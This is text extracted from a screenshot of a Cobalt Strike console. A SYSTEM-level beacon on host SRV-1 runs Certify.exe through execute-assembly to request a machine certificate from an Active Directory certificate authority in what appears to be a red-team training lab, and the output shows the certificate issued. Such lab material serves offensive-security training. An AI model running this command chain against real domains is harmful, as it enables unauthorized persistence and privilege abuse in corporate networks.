 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
bfarmer
WKSTN-1 @ 4708
SYSTEM *
SRV-1 @ 3356
Event Log X Beacon 10.10.17.231@4708 X Beacon 10.10.17.25@3356 X Beacon 10.10.17.132@2564 X Beacon 10.10.17.132@3620 X
beacon> execute-assembly C:\Tools\Certify\Certify\bin\Release\Certify.exe request /ca:dc-2.dev.cyberbotic.io\ca-2 /template:Machine /machine
[*] Tasked beacon to run .NET program: Certify.exe request /ca:dc-2.dev.cyberbotic.io\ca-2 /template:Machine /machine
[+] host called home, sent: 279727 bytes
[+] received output:
Certify
v1.0.0
[*] Action: Request a Certificates
[+] received output:
[*] Current user context : NT AUTHORITY\SYSTEM
[*] No subject name specified, using current machine as subject
[*] Template : Machine
[*] Subject : CN=srv-1.dev.cyberbotic.io
[+] received output:
[*] Certificate Authority : dc-2.dev.cyberbotic.io\ca-2
[+] received output:
[*] CA Response : The certificate had been issued.
[*] Request ID : 7
[SRV-1] SYSTEM */3356 (x64)
beacon>